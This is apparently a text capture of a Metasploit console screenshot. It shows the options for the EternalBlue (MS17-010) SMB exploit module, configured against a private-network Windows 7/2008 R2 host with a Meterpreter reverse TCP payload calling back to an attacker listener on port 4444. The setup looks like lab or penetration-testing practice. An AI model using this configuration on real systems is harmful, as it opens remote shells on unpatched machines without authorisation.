 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.9.7 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.9.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs